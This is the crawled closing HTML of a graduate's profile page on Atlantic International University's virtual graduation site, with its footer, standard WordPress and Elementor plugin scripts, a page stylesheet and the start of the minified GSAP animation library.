				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UD62739BHE71796_617921_familypicture_soniaboby" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_617921_familypicture_soniaboby.jpg'><img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_617921_familypicture_soniaboby-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_617921_familypicture_soniaboby-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_617921_familypicture_soniaboby-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_617921_familypicture_soniaboby-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_617921_familypicture_soniaboby-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69462a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69462a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b98952" data-id="0b98952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a5412 elementor-widget elementor-widget-heading" data-id="f5a5412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#myaiugraduation<br>#uniqueandunrepeatable</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-## -->
						
			</div><!-- .container -->
		</main><!-- #main -->
	</div><!-- #primary -->

                            </div><!-- #content -->
                                

            <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="text-8" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><strong>Pioneer Plaza</strong>
<strong>900 Fort Street Mall 905</strong>
<strong>Honolulu, HI 96813</strong></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                                            </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-10" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget">[elfsight_instagram_feed id=&#8221;1&#8243;]</div>
		</div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Find us on Map</h3><a href="https://www.google.com/maps/place/Atlantic+International+University/@21.3091186,-157.8626467,15z/data=!4m5!3m4!1s0x0:0xa9fd4f47b9c5f13e!8m2!3d21.3091186!4d-157.8626467"><img width="300" height="164" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/11/footer-map-300x164-1.png" class="image wp-image-225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

         
        <div id="copyright" class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="edumodo-credit-wrapper">
                                                            <div class="copyright-info">
                                      Copyright@ Atlantic International University 2025                                </div><!-- .site-info -->
                            
                                                    </div> 
                    </div><!-- .site-info -->
                                            <div class="col-md-6 col-sm-6">
                            <div class="social-icon text-right">
                                                                    <a target="_blank" href="https://www.facebook.com/AIU.University/">
                                        <i class="glyph-icon flaticon-facebook-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://twitter.com/aiu_university">
                                        <i class="glyph-icon flaticon-twitter"></i>
                                    </a>
                                                                    
                                                                    <a target="_blank" href="https://www.instagram.com/atlanticinteruniversity/">
                                        <i class="glyph-icon flaticon-instagram-1"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.linkedin.com/edu/school?id=176000">
                                        <i class="glyph-icon flaticon-linkedin-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.youtube.com/user/AIUvideos">
                                        <i class="glyph-icon flaticon-youtube-logo"></i>
                                    </a>
                                                                                                                 

                                                            </div>
                       
                        </div>
                                    </div>
            </div>
        </div>
        
               
           
                            </div><!-- #page -->
                        </div>  <!-- tx-site-content-inner -->
                    </div>  <!-- tx-site-content -->
                </div>  <!-- tx-site-pusher -->
            </div>  <!-- tx-site-container -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edumodo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/classie.js?ver=2.6.4" id="classie-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=2.6.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.nav.js?ver=2.6.4" id="jquery.nav-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=2.6.4" id="atvimg-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=2.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=2.6.4" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/theme.main.js?ver=2.6.4" id="edumodo-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://aiuvirtualgraduation.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"79c0c11b21"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":19657,"title":"Sonia%20Rachel%20Boby%20-%20Atlantic%20International%20University","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"a30a4de6ac","data_table":{"language":{"lengthMenu":"_MENU_ Entries","info":"_START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.16.24" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.4.0" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aiuvirtualgraduation.org\/wp-admin\/admin-ajax.php","nonce":"895cd94f0a","urls":{"assets":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aiuvirtualgraduation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aiuvirtualgraduation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/gsap.min.js?ver=2.5.9" id="gsap-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/SplitText.min.js?ver=2.5.9" id="SplitText-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/ScrollTrigger.min.js?ver=2.5.9" id="ScrollTrigger-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/ScrollToPlugin.min.js?ver=2.5.9" id="ScrollToPlugin-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/wk-animation-effect.js?ver=2.5.9" id="wk-animation-effect-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php","nonce":"f64eaf94f2"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,10*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aiuvirtualgraduation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-19657.css?ver=1769326490
body_size: 2036
content:
.elementor-19657 .elementor-element.elementor-element-2a041df{text-align:center;}.elementor-19657 .elementor-element.elementor-element-2a041df img{border-style:solid;border-color:#9A9532;border-radius:190px 190px 190px 190px;}.elementor-19657 .elementor-element.elementor-element-d8459a3{text-align:center;}.elementor-19657 .elementor-element.elementor-element-0e3c09f{text-align:center;}.elementor-19657 .elementor-element.elementor-element-cf44932{text-align:center;}.elementor-19657 .elementor-element.elementor-element-cf44932 .elementor-heading-title{font-weight:bold;}.elementor-19657 .elementor-element.elementor-element-1c9564b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-19657 .elementor-element.elementor-element-46607e6{text-align:center;}.elementor-19657 .elementor-element.elementor-element-46607e6 .elementor-heading-title{font-weight:bold;}.elementor-19657 .elementor-element.elementor-element-8ba126b{text-align:center;}.elementor-19657 .elementor-element.elementor-element-8ba126b .elementor-heading-title{font-weight:bold;}.elementor-19657 .elementor-element.elementor-element-6941aaa .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-19657 .elementor-element.elementor-element-8473648{text-align:center;}.elementor-19657 .elementor-element.elementor-element-8473648 .elementor-heading-title{font-weight:bold;}.elementor-19657 .elementor-element.elementor-element-87c9256{--spacer-size:50px;}.elementor-19657 .elementor-element.elementor-element-1e5c316 .gallery-item .gallery-caption{text-align:center;}.elementor-19657 .elementor-element.elementor-element-f5a5412{text-align:center;}.elementor-19657 .elementor-element.elementor-element-f5a5412 .elementor-heading-title{font-size:60px;font-weight:bold;color:#000000;}body.elementor-page-19657:not(.elementor-motion-effects-element-type-background), body.elementor-page-19657 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: application/javascript
request_url: https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/gsap.min.js?ver=2.5.9
body_size: 69751
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(t){"use strict";function e(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function i(t){return"string"==typeof t}function n(t){return"function"==typeof t}function s(t){return"number"==typeof t}function a(t){return void 0===t}function o(t){return"object"==typeof t}function u(t){return!1!==t}function h(){return"undefined"!=typeof window}function f(t){return n(t)||i(t)}function l(t){return(kt=Oe(t,ce))&&Xr}function c(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")}function p(t,e){return!e&&console.warn(t)}function _(t,e){return t&&(ce[t]=e)&&kt&&(kt[t]=e)||ce}function d(){return 0}function m(t){var e,r,i=t[0];if(o(i)||n(i)||(t=[t]),!(e=(i._gsap||{}).harness)){for(r=we.length;r--&&!we[r].targetTest(i););e=we[r]}for(r=t.length;r--;)t[r]&&(t[r]._gsap||(t[r]._gsap=new He(t[r],e)))||t.splice(r,1);return t}function g(t){return t._gsap||m(Ee(t))[0]._gsap}function v(t,e,r){return(r=t[e])&&n(r)?t[e]():a(r)&&t.getAttribute&&t.getAttribute(e)||r}function y(t,e){return(t=t.split(",")).forEach(e)||t}function T(t){return Math.round(1e5*t)/1e5||0}function x(t){return Math.round(1e7*t)/1e7||0}function w(t,e){var r=e.charAt(0),i=parseFloat(e.substr(2));return t=parseFloat(t),"+"===r?t+i:"-"===r?t-i:"*"===r?t*i:t/i}function b(t,e){for(var r=e.length,i=0;t.indexOf(e[i])<0&&++i<r;);return i<r}function O(){var t,e,r=ge.length,i=ge.slice(0);for(ve={},t=ge.length=0;t<r;t++)(e=i[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)}function M(t){return!!(t._initted||t._startAt||t.add)}function k(t,e,r,i){ge.length&&!Tt&&O(),t.render(e,r,i||!!(Tt&&e<0&&M(t))),ge.length&&!Tt&&O()}function C(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(fe).length<2?e:i(t)?t.trim():t}function A(t){return t}function D(t,e){for(var r in e)r in t||(t[r]=e[r]);return t}function P(t,e){for(var r in 